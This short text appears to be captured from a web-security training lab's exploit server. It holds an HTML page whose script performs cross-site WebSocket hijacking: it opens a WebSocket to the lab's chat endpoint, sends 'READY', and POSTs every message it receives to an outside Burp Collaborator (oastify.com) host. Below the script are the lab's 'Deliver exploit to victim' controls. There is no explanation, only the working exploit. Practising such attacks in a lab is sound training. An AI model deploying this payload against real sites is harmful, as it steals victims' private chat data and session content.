 Body:
<html>
<body>
<script>
var webSocket = new WebSocket('wss://0ae6009604b0af07829c985600e500c6.web-security-academy.net/chat');
webSocket.onopen = function() {
webSocket.send("READY");
};
webSocket.onmessage = function(event) {
fetch('https://ridae4ksfhiwltligy2c4ohnze56twhl.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log